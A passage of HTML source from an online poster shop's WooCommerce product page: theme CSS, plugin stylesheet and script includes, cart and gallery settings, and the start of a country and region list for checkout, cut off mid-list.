var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theposterclub.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-tax-display-by-country-frontend-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/design/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='metorik-css-css' href='https://theposterclub.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-responsive-css' href='https://theposterclub.com/wp-content/themes/posterclub/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-flagicon-css' href='https://theposterclub.com/wp-content/themes/posterclub/includes/resources/flag-icon-css/css/flag-icon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://theposterclub.com/wp-content/themes/posterclub/dist/main-6ddccd4002234c258834.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=2bec0c7b5a831a62b06b' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="reaktion-session_id-js-after">
/* <![CDATA[ */
window.reaktionSessionIdUrl = 'https://theposterclub.com/wp-json/reaktion/v1/sessions';
/* ]]> */
</script>
<script type="text/javascript" id="reaktion-tracking-js-after">
/* <![CDATA[ */
var reaktionTrackingScript = document.createElement('script');
reaktionTrackingScript.type = 'text/javascript';
reaktionTrackingScript.src = 'https://api.reaktion.com/assets/tracking/store.js?s=j0187EtmeGaXQfn7QTLUcy9NrK6eDGvV';
document.head.appendChild(reaktionTrackingScript);
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Bag","cart_url":"https:\/\/theposterclub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_795bc28a52cbbe9aa069c104be7881fc","fragment_name":"wc_fragments_795bc28a52cbbe9aa069c104be7881fc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn 